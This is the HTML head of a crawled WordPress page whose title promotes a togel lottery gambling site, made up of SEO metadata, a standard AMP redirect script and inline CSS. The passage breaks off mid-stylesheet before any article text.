

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/
body_size: 27014
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin</title>
	<meta name="description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin" />
	<link rel="canonical" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin" />
	<meta property="og:description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin" />
	<meta property="og:url" content="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-08T14:49:45+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin" />
	<meta name="twitter:description" content="Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#article","isPartOf":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin","datePublished":"2023-04-08T14:49:45+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/"},"wordCount":2009,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/","url":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/","name":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-08T14:49:45+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin","breadcrumb":{"@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat Banjarmasin"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 